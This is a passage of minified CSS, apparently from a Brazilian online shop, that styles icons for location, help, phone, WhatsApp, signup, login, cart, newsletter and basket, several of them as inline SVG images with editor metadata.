screen and (min-width: 30.0625em) and (max-width: 50.625em){#iconTwitter{background-size:20px 20px}}#mapLocal{background-image:url('data:image/svg+xml;charset=utf-8,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22UTF-8%22%20standalone%3D%22no%22%3F%3E%0D%0A%3C%21--%20Generator%3A%20Adobe%20Illustrator%2016.0.0%2C%20SVG%20Export%20Plug-In%20.%20SVG%20Version%3A%206.00%20Build%200%29%20%20--%3E%0D%0A%0D%0A%3Csvg%0D%0A%20%20%20xmlns%3Adc%3D%22http%3A%2F%2Fpurl.org%2Fdc%2Felements%2F1.1%2F%22%0D%0A%20%20%20xmlns%3Acc%3D%22http%3A%2F%2Fcreativecommons.org%2Fns%23%22%0D%0A%20%20%20xmlns%3Ardf%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2F02%2F22-rdf-syntax-ns%23%22%0D%0A%20%20%20xmlns%3Asvg%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%0D%0A%20%20%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%0D%0A%20%20%20xmlns%3Asodipodi%3D%22http%3A%2F%2Fsodipodi.sourceforge.net%2FDTD%2Fsodipodi-0.dtd%22%0D%0A%20%20%20xmlns%3Ainkscape%3D%22http%3A%2F%2Fwww.inkscape.org%2Fnamespaces%2Finkscape%22%0D%0A%20%20%20version%3D%221.1%22%0D%0A%20%20%20id%3D%22Capa_1%22%0D%0A%20%20%20x%3D%220px%22%0D%0A%20%20%20y%3D%220px%22%0D%0A%20%20%20width%3D%2235%22%0D%0A%20%20%20height%3D%2235%22%0D%0A%20%20%20viewBox%3D%220%200%2035%2035%22%0D%0A%20%20%20xml%3Aspace%3D%22preserve%22%0D%0A%20%20%20inkscape%3Aversion%3D%220.91%20r13725%22%0D%0A%20%20%20sodipodi%3Adocname%3D%22location.svg%22%3E%3Cmetadata%0D%0A%20%20%20%20%20id%3D%22metadata43%22%3E%3Crdf%3ARDF%3E%3Ccc%3AWork%0D%0A%20%20%20%20%20%20%20%20%20rdf%3Aabout%3D%22%22%3E%3Cdc%3Aformat%3Eimage%2Fsvg%2Bxml%3C%2Fdc%3Aformat%3E%3Cdc%3Atype%0D%0A%20%20%20%20%20%20%20%20%20%20%20rdf%3Aresource%3D%22http%3A%2F%2Fpurl.org%2Fdc%2Fdcmitype%2FStillImage%22%20%2F%3E%3Cdc%3Atitle%3E%3C%2Fdc%3Atitle%3E%3C%2Fcc%3AWork%3E%3C%2Frdf%3ARDF%3E%3C%2Fmetadata%3E%3Cdefs%0D%0A%20%20%20%20%20id%3D%22defs41%22%20%2F%3E%3Csodipodi%3Anamedview%0D%0A%20%20%20%20%20pagecolor%3D%22%23ffffff%22%0D%0A%20%20%20%20%20bordercolor%3D%22%23666666%22%0D%0A%20%20%20%20%20borderopacity%3D%221%22%0D%0A%20%20%20%20%20objecttolerance%3D%2210%22%0D%0A%20%20%20%20%20gridtolerance%3D%2210%22%0D%0A%20%20%20%20%20guidetolerance%3D%2210%22%0D%0A%20%20%20%20%20inkscape%3Apageopacity%3D%220%22%0D%0A%20%20%20%20%20inkscape%3Apageshadow%3D%222%22%0D%0A%20%20%20%20%20inkscape%3Awindow-width%3D%221920%22%0D%0A%20%20%20%20%20inkscape%3Awindow-height%3D%221018%22%0D%0A%20%20%20%20%20id%3D%22namedview39%22%0D%0A%20%20%20%20%20showgrid%3D%22false%22%0D%0A%20%20%20%20%20inkscape%3Azoom%3D%221.1919192%22%0D%0A%20%20%20%20%20inkscape%3Acx%3D%22330.22358%22%0D%0A%20%20%20%20%20inkscape%3Acy%3D%22159.18485%22%0D%0A%20%20%20%20%20inkscape%3Awindow-x%3D%22-8%22%0D%0A%20%20%20%20%20inkscape%3Awindow-y%3D%22-8%22%0D%0A%20%20%20%20%20inkscape%3Awindow-maximized%3D%221%22%0D%0A%20%20%20%20%20inkscape%3Acurrent-layer%3D%22Capa_1%22%20%2F%3E%3Cg%0D%0A%20%20%20%20%20id%3D%22g3%22%0D%0A%20%20%20%20%20transform%3D%22matrix%280.02525253%2C0%2C0%2C0.02525253%2C8.555524%2C7.77119%29%22%3E%3Cg%0D%0A%20%20%20%20%20%20%20id%3D%22g5%22%3E%3Cpath%20fill%3D%22%2301a2f4%22%0D%0A%20%20%20%20%20%20%20%20%20d%3D%22M%20396.065%2C792%20385.91%2C774.104%20C%20384.455%2C771.536%20239.281%2C515.617%20198.94%2C440.683%20173.313%2C393.028%20143.397%2C315.216%20143.397%2C252.73%20143.397%2C113.377%20256.721%2C0%20396.012%2C0%20c%20139.275%2C0%20252.591%2C113.377%20252.591%2C252.73%200%2C60.357%20-27.957%2C141.853%20-54.273%2C187.899%20-47.099%2C82.138%20-186.792%2C330.929%20-188.192%2C333.429%20L%20396.065%2C792%20Z%20M%20396.012%2C23.22%20c%20-126.489%2C0%20-229.394%2C102.96%20-229.394%2C229.51%200%2C54.436%2026.502%2C128.099%2052.764%2C176.947%20C%20253.354%2C492.774%20362.109%2C685%20395.958%2C744.746%20429.047%2C685.85%20534.458%2C498.347%20574.159%2C429.096%20599.33%2C385.055%20625.368%2C307.027%20625.368%2C252.73%20625.383%2C126.18%20522.485%2C23.22%20396.012%2C23.22%20Z%20m%200%2C343.429%20c%20-63.214%2C0%20-114.639%2C-51.441%20-114.639%2C-114.67%200%2C-63.244%2051.425%2C-114.701%20114.639%2C-114.701%2063.189%2C0%20114.606%2C51.457%20114.606%2C114.701%20-0.007%2C63.229%20-51.416%2C114.67%20-114.606%2C114.67%20z%20m%200%2C-206.15%20c%20-50.412%2C0%20-91.418%2C41.038%20-91.418%2C91.48%200%2C50.427%2041.007%2C91.45%2091.418%2C91.45%2050.388%2C0%2091.388%2C-41.03%2091.388%2C-91.45%20-0.008%2C-50.442%20-41.008%2C-91.48%20-91.388%2C-91.48%20z%22%0D%0A%20%20%20%20%20%20%20%20%20id%3D%22path7%22%0D%0A%20%20%20%20%20%20%20%20%20inkscape%3Aconnector-curvature%3D%220%22%20%2F%3E%3C%2Fg%3E%3C%2Fg%3E%3Cg%0D%0A%20%20%20%20%20id%3D%22g9%22%0D%0A%20%20%20%20%20transform%3D%22translate%280%2C-757%29%22%20%2F%3E%3Cg%0D%0A%20%20%20%20%20id%3D%22g11%22%0D%0A%20%20%20%20%20transform%3D%22translate%280%2C-757%29%22%20%2F%3E%3Cg%0D%0A%20%20%20%20%20id%3D%22g13%22%0D%0A%20%20%20%20%20transform%3D%22translate%280%2C-757%29%22%20%2F%3E%3Cg%0D%0A%20%20%20%20%20id%3D%22g15%22%0D%0A%20%20%20%20%20transform%3D%22translate%280%2C-757%29%22%20%2F%3E%3Cg%0D%0A%20%20%20%20%20id%3D%22g17%22%0D%0A%20%20%20%20%20transform%3D%22translate%280%2C-757%29%22%20%2F%3E%3Cg%0D%0A%20%20%20%20%20id%3D%22g19%22%0D%0A%20%20%20%20%20transform%3D%22translate%280%2C-757%29%22%20%2F%3E%3Cg%0D%0A%20%20%20%20%20id%3D%22g21%22%0D%0A%20%20%20%20%20transform%3D%22translate%280%2C-757%29%22%20%2F%3E%3Cg%0D%0A%20%20%20%20%20id%3D%22g23%22%0D%0A%20%20%20%20%20transform%3D%22translate%280%2C-757%29%22%20%2F%3E%3Cg%0D%0A%20%20%20%20%20id%3D%22g25%22%0D%0A%20%20%20%20%20transform%3D%22translate%280%2C-757%29%22%20%2F%3E%3Cg%0D%0A%20%20%20%20%20id%3D%22g27%22%0D%0A%20%20%20%20%20transform%3D%22translate%280%2C-757%29%22%20%2F%3E%3Cg%0D%0A%20%20%20%20%20id%3D%22g29%22%0D%0A%20%20%20%20%20transform%3D%22translate%280%2C-757%29%22%20%2F%3E%3Cg%0D%0A%20%20%20%20%20id%3D%22g31%22%0D%0A%20%20%20%20%20transform%3D%22translate%280%2C-757%29%22%20%2F%3E%3Cg%0D%0A%20%20%20%20%20id%3D%22g33%22%0D%0A%20%20%20%20%20transform%3D%22translate%280%2C-757%29%22%20%2F%3E%3Cg%0D%0A%20%20%20%20%20id%3D%22g35%22%0D%0A%20%20%20%20%20transform%3D%22translate%280%2C-757%29%22%20%2F%3E%3Cg%0D%0A%20%20%20%20%20id%3D%22g37%22%0D%0A%20%20%20%20%20transform%3D%22translate%280%2C-757%29%22%20%2F%3E%3C%2Fsvg%3E');background-repeat:no-repeat;background-size:auto 35px;display:inline-block;content:' ';-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;background-position:0 -4px;width:30px;height:25px;float:left;margin:0px 5px 0 0}#iconQuestion{background-image:url('data:image/svg+xml;charset=utf-8,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22iso-8859-1%22%3F%3E%0D%0A%3C%21--%20Generator%3A%20Adobe%20Illustrator%2016.0.0%2C%20SVG%20Export%20Plug-In%20.%20SVG%20Version%3A%206.00%20Build%200%29%20%20--%3E%0D%0A%3C%21DOCTYPE%20svg%20PUBLIC%20%22-%2F%2FW3C%2F%2FDTD%20SVG%201.1%2F%2FEN%22%20%22http%3A%2F%2Fwww.w3.org%2FGraphics%2FSVG%2F1.1%2FDTD%2Fsvg11.dtd%22%3E%0D%0A%3Csvg%20version%3D%221.1%22%20id%3D%22Capa_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0D%0A%09%20width%3D%22612px%22%20height%3D%22612px%22%20viewBox%3D%220%200%20612%20612%22%20style%3D%22enable-background%3Anew%200%200%20612%20612%3B%22%20xml%3Aspace%3D%22preserve%22%3E%0D%0A%3Cg%3E%0D%0A%09%3Cg%3E%0D%0A%09%09%3Cpath%20fill%3D%22%2301a2f4%22%20d%3D%22M230.724%2C181.208c-2.393%2C2.587-3.95%2C4.256-5.119%2C5.508C227.775%2C184.379%2C230.724%2C181.208%2C230.724%2C181.208z%22%2F%3E%0D%0A%09%09%3Cpath%20fill%3D%22%2301a2f4%22%20d%3D%22M336.962%2C200.875c7.956%2C9.792%2C11.906%2C21.337%2C11.906%2C34.634c0%2C9.514-2.727%2C18.666-8.151%2C27.512%0D%0A%09%09%09c-2.977%2C5.007-6.898%2C9.848-11.795%2C14.465l-16.301%2C16.107c-15.634%2C15.356-25.732%2C28.958-30.35%2C40.865%0D%0A%09%09%09c-4.618%2C11.878-6.927%2C27.54-6.927%2C46.957h36.275c0-17.108%2C1.947-30.044%2C5.814-38.807c3.866-8.763%2C12.323-19.444%2C25.37-32.102%0D%0A%09%09%09c17.942-17.387%2C29.849-30.572%2C35.746-39.53s8.874-20.641%2C8.874-35.051c0-23.756-8.039-43.285-24.146-58.585%0D%0A%09%09%09c-16.106-15.3-37.526-22.922-64.288-22.922c-28.931%2C0-51.686%2C8.929-68.266%2C26.789s-24.87%2C41.449-24.87%2C70.797h36.275%0D%0A%09%09%09c0.667-17.665%2C3.478-31.184%2C8.346-40.559c8.679-16.83%2C24.369-25.259%2C47.068-25.259%0D%0A%09%09%09C315.875%2C186.187%2C329.033%2C191.083%2C336.962%2C200.875z%22%2F%3E%0D%0A%09%09%3Cpath%20fill%3D%22%2301a2f4%22%20d%3D%22M612%2C306C612%2C137.004%2C474.995%2C0%2C306%2C0C137.004%2C0%2C0%2C137.004%2C0%2C306c0%2C168.995%2C137.004%2C306%2C306%2C306%0D%0A%09%09%09C474.995%2C612%2C612%2C474.995%2C612%2C306z%20M27.818%2C306C27.818%2C152.36%2C152.36%2C27.818%2C306%2C27.818S584.182%2C152.36%2C584.182%2C306%0D%0A%09%09%09S459.64%2C584.182%2C306%2C584.182S27.818%2C459.64%2C27.818%2C306z%22%2F%3E%0D%0A%09%09%3Crect%20fill%3D%22%2301a2f4%22%20x%3D%22274.51%22%20y%3D%22415.214%22%20width%3D%2240.559%22%20height%3D%2242.367%22%2F%3E%0D%0A%09%3C%2Fg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3C%2Fsvg%3E%0D%0A');background-repeat:no-repeat;background-size:auto 15px;display:inline-block;content:' ';-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;width:15px;height:15px;margin:-2px 2px 0 2px;line-height:32px;vertical-align:middle;margin-right:5px}#icoTel{background-image:url('data:image/svg+xml;charset=utf-8,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22iso-8859-1%22%3F%3E%0D%0A%3C%21--%20Generator%3A%20Adobe%20Illustrator%2016.0.0%2C%20SVG%20Export%20Plug-In%20.%20SVG%20Version%3A%206.00%20Build%200%29%20%20--%3E%0D%0A%3C%21DOCTYPE%20svg%20PUBLIC%20%22-%2F%2FW3C%2F%2FDTD%20SVG%201.1%2F%2FEN%22%20%22http%3A%2F%2Fwww.w3.org%2FGraphics%2FSVG%2F1.1%2FDTD%2Fsvg11.dtd%22%3E%0D%0A%3Csvg%20version%3D%221.1%22%20id%3D%22Capa_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0D%0A%09%20width%3D%22414.937px%22%20height%3D%22414.937px%22%20viewBox%3D%220%200%20414.937%20414.937%22%20style%3D%22enable-background%3Anew%200%200%20414.937%20414.937%3B%22%0D%0A%09%20xml%3Aspace%3D%22preserve%22%3E%0D%0A%3Cg%3E%0D%0A%09%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M159.138%2C256.452c37.217%2C36.944%2C80.295%2C72.236%2C97.207%2C55.195c24.215-24.392%2C39.12-45.614%2C92.854-2.761%0D%0A%09%09c53.734%2C42.874%2C12.696%2C71.727-10.757%2C95.363c-27.064%2C27.269-128.432%2C1.911-228.909-97.804C9.062%2C206.71-17.07%2C105.54%2C10.014%2C78.258%0D%0A%09%09c23.46-23.637%2C52.006-64.879%2C95.254-11.458c43.269%2C53.394%2C22.161%2C68.462-2.054%2C92.861%0D%0A%09%09C86.31%2C176.695%2C121.915%2C219.501%2C159.138%2C256.452z%20M213.104%2C80.203c0%2C0-11.227-1.754-19.088%2C6.113%0D%0A%09%09c-8.092%2C8.092-8.445%2C22.032%2C0.082%2C30.552c5.039%2C5.039%2C12.145%2C6.113%2C12.145%2C6.113c13.852%2C2.598%2C34.728%2C6.997%2C56.944%2C29.206%0D%0A%09%09c22.209%2C22.208%2C26.608%2C43.084%2C29.206%2C56.943c0%2C0%2C1.074%2C7.106%2C6.113%2C12.145c8.521%2C8.521%2C22.46%2C8.174%2C30.552%2C0.082%0D%0A%09%09c7.861-7.86%2C6.113-19.087%2C6.113-19.087c-4.399-28.057-17.999-57.365-41.351-80.716C270.462%2C98.203%2C241.153%2C84.609%2C213.104%2C80.203z%0D%0A%09%09%20M318.415%2C96.958c40.719%2C40.719%2C58.079%2C86.932%2C52.428%2C124.379c0%2C0-1.972%2C11.859%2C5.773%2C19.604%0D%0A%09%09c8.718%2C8.718%2C22.535%2C8.215%2C30.695%2C0.062c5.243-5.243%2C6.385-13.777%2C6.385-13.777c4.672-32.361-1.203-97.464-64.647-160.901%0D%0A%09%09C285.605%2C2.887%2C220.509-2.988%2C188.147%2C1.677c0%2C0-8.527%2C1.136-13.777%2C6.385c-8.16%2C8.16-8.656%2C21.978%2C0.061%2C30.695%0D%0A%09%09c7.746%2C7.746%2C19.604%2C5.773%2C19.604%2C5.773C231.484%2C38.879%2C277.696%2C56.24%2C318.415%2C96.958z%22%2F%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3C%2Fsvg%3E%0D%0A');background-repeat:no-repeat;background-size:20px 20px;display:inline-block;content:' ';-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;background-position:0 0;width:25px;height:20px;line-height:20px;vertical-align:middle}#icoWhatsapp{background-image:url('data:image/svg+xml;charset=utf-8,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22iso-8859-1%22%3F%3E%0D%0A%3C%21--%20Generator%3A%20Adobe%20Illustrator%2016.0.0%2C%20SVG%20Export%20Plug-In%20.%20SVG%20Version%3A%206.00%20Build%200%29%20%20--%3E%0D%0A%3C%21DOCTYPE%20svg%20PUBLIC%20%22-%2F%2FW3C%2F%2FDTD%20SVG%201.1%2F%2FEN%22%20%22http%3A%2F%2Fwww.w3.org%2FGraphics%2FSVG%2F1.1%2FDTD%2Fsvg11.dtd%22%3E%0D%0A%3Csvg%20version%3D%221.1%22%20id%3D%22Capa_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0D%0A%09%20width%3D%2290px%22%20height%3D%2290px%22%20viewBox%3D%220%200%2090%2090%22%20style%3D%22enable-background%3Anew%200%200%2090%2090%3B%22%20xml%3Aspace%3D%22preserve%22%3E%0D%0A%3Cg%3E%0D%0A%09%3Cpath%20id%3D%22WhatsApp%22%20d%3D%22M90%2C43.841c0%2C24.213-19.779%2C43.841-44.182%2C43.841c-7.747%2C0-15.025-1.98-21.357-5.455L0%2C90l7.975-23.522%0D%0A%09%09c-4.023-6.606-6.34-14.354-6.34-22.637C1.635%2C19.628%2C21.416%2C0%2C45.818%2C0C70.223%2C0%2C90%2C19.628%2C90%2C43.841z%20M45.818%2C6.982%0D%0A%09%09c-20.484%2C0-37.146%2C16.535-37.146%2C36.859c0%2C8.065%2C2.629%2C15.534%2C7.076%2C21.61L11.107%2C79.14l14.275-4.537%0D%0A%09%09c5.865%2C3.851%2C12.891%2C6.097%2C20.437%2C6.097c20.481%2C0%2C37.146-16.533%2C37.146-36.857S66.301%2C6.982%2C45.818%2C6.982z%20M68.129%2C53.938%0D%0A%09%09c-0.273-0.447-0.994-0.717-2.076-1.254c-1.084-0.537-6.41-3.138-7.4-3.495c-0.993-0.358-1.717-0.538-2.438%2C0.537%0D%0A%09%09c-0.721%2C1.076-2.797%2C3.495-3.43%2C4.212c-0.632%2C0.719-1.263%2C0.809-2.347%2C0.271c-1.082-0.537-4.571-1.673-8.708-5.333%0D%0A%09%09c-3.219-2.848-5.393-6.364-6.025-7.441c-0.631-1.075-0.066-1.656%2C0.475-2.191c0.488-0.482%2C1.084-1.255%2C1.625-1.882%0D%0A%09%09c0.543-0.628%2C0.723-1.075%2C1.082-1.793c0.363-0.717%2C0.182-1.344-0.09-1.883c-0.27-0.537-2.438-5.825-3.34-7.977%0D%0A%09%09c-0.902-2.15-1.803-1.792-2.436-1.792c-0.631%2C0-1.354-0.09-2.076-0.09c-0.722%2C0-1.896%2C0.269-2.889%2C1.344%0D%0A%09%09c-0.992%2C1.076-3.789%2C3.676-3.789%2C8.963c0%2C5.288%2C3.879%2C10.397%2C4.422%2C11.113c0.541%2C0.716%2C7.49%2C11.92%2C18.5%2C16.223%0D%0A%09%09C58.2%2C65.771%2C58.2%2C64.336%2C60.186%2C64.156c1.984-0.179%2C6.406-2.599%2C7.312-5.107C68.398%2C56.537%2C68.398%2C54.386%2C68.129%2C53.938z%22%2F%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3C%2Fsvg%3E%0D%0A');background-repeat:no-repeat;background-size:20px 20px;display:inline-block;content:' ';-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;background-position:0 0;width:25px;height:20px;line-height:32px;vertical-align:middle}#icocadastro1{background-image:url(../images/icon/icon_cadastro.png);background-repeat:no-repeat;background-size:100% 100%;display:inline-block;content:' ';-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;margin-right:15px;margin-left:15px;background-position:0 0;width:40px;float:left;height:40px;line-height:32px;vertical-align:middle;margin-top:2px}@media only screen and (max-width: 30em){#icocadastro1{margin-left:7px;background-size:100% auto;display:inline-block;content:' ';-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;width:30px}}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){#icocadastro1{margin-left:7px}}#icocadastro2{background-image:url(../images/icon/icon_cadastro2.png);background-repeat:no-repeat;background-size:100% 100%;display:inline-block;content:' ';-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;margin-right:15px;margin-left:15px;background-position:0 0;width:40px;float:left;height:40px;line-height:32px;vertical-align:middle;margin-top:2px}@media only screen and (max-width: 30em){#icocadastro2{background-size:100% auto;display:inline-block;content:' ';-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;width:30px}}@media only screen and (max-width: 30em){#icocadastro2{margin-left:7px}}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){#icocadastro2{margin-left:7px}}#icoLogin{background-image:url(../images/icon/icon_login.png);background-repeat:no-repeat;background-size:100% 100%;display:inline-block;content:' ';-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;margin-left:0px;background-position:0 0;width:40px;float:left;height:40px;line-height:32px;vertical-align:middle;margin-top:2px}@media only screen and (max-width: 30em){#icoLogin{margin-left:7px;background-size:100% auto;display:inline-block;content:' ';-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;width:30px}}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){#icoLogin{margin-left:7px}}@media only screen and (min-width: 75em){#icoLogin{width:32px;height:32px;margin-top:8px}}#icoCarrinho{background-image:url(../images/icon/icon_cart.png);background-repeat:no-repeat;background-size:100% auto;display:inline-block;content:' ';-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;margin-right:5px;margin-left:-10px;background-position:0 0;width:35px;float:left;height:35px;line-height:32px;vertical-align:middle}@media only screen and (max-width: 30em){#icoCarrinho{height:35px;width:35px;margin-left:0px;position:relative;top:10px}}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){#icoCarrinho{width:35px;height:35px;margin-left:-7px}}@media only screen and (min-width: 50.6875em){#icoCarrinho{font-size:2.25rem;height:35px;width:35px;line-height:32px;margin-top:0px}}#icoNewsletter{background-image:url(../images/icon/icon_newsletter.png);background-repeat:no-repeat;background-size:100% auto;display:inline-block;content:' ';-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;margin-right:20px;margin-left:0px;background-position:0 0;width:40px;float:left;height:40px;line-height:32px;vertical-align:middle}@media only screen and (max-width: 30em){#icoNewsletter{background-size:100% auto;display:inline-block;content:' ';-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;width:40px;position:relative;left:15px;padding:0}}.icon-shopping-basket{background-image:url('data:image/svg+xml;charset=utf-8,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22iso-8859-1%22%3F%3E%0D%0A%3C%21--%20Generator%3A%20Adobe%20Illustrator%2016.0.0%2C%20SVG%20Export%20Plug-In%20.%20SVG%20Version%3A%206.00%20Build%200%29%20%20--%3E%0D%0A%3C%21DOCTYPE%20svg%20PUBLIC%20%22-%2F%2FW3C%2F%2FDTD%20SVG%201.1%2F%2FEN%22%20%22http%3A%2F%2Fwww.w3.org%2FGraphics%2FSVG%2F1.1%2FDTD%2Fsvg11.dtd%22%3E%0D%0A%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20version%3D%221.1%22%20id%3D%22Capa_1%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%22512px%22%20height%3D%22512px%22%20viewBox%3D%220%200%20512%20512%22%20style%3D%22enable-background%3Anew%200%200%20512%20512%3B%22%20xml%3Aspace%3D%22preserve%22%3E%0D%0A%3Cg%3E%0D%0A%09%3Cpath%20d%3D%22M255.984%2C272.002c-7.219%2C0-14.484-2.438-20.469-7.438c-13.578-11.313-15.406-31.469-4.094-45.063l159.984-192%20%20%20c11.312-13.563%2C31.469-15.406%2C45.094-4.063c13.562%2C11.313%2C15.406%2C31.469%2C4.094%2C45.063l-160.016%2C192%20%20%20C274.25%2C268.064%2C265.156%2C272.002%2C255.984%2C272.002z%20M512%2C240.001v32c0%2C17.688-14.312%2C32-32%2C32l-32%2C192H64l-32-192%20%20%20c-17.672%2C0-32-14.313-32-32v-32c0-17.688%2C14.328-32%2C32-32h188.188l-1.063%2C1.281c-16.938%2C20.344-14.188%2C50.656%2C6.156%2C67.594%20%20%20c8.609%2C7.188%2C19.516%2C11.125%2C30.703%2C11.125c14.297%2C0%2C27.734-6.281%2C36.891-17.25l52.281-62.75H480%20%20%20C497.688%2C208.001%2C512%2C222.314%2C512%2C240.001z%20M144%2C352.002c0-8.844-7.156-16-16-16s-16%2C7.156-16%2C16v96c0%2C8.844%2C7.156%2C16%2C16%2C16%20%20%20c8.844%2C0%2C16-7.156%2C16-16V352.002z%20M208%2C352.002c0-8.844-7.156-16-16-16s-16%2C7.156-16%2C16v96c0%2C8.844%2C7.156%2C16%2C16%2C16s16-7.156%2C16-16%20%20%20V352.002z%20M272%2C352.002c0-8.844-7.156-16-16-16s-16%2C7.156-16%2C16v96c0%2C8.844%2C7.156%2C16%2C16%2C16s16-7.156%2C16-16V352.002z%20M336%2C352.002%20%20%20c0-8.844-7.156-16-16-16s-16%2C7.156-16%2C16v96c0%2C8.844%2C7.156%2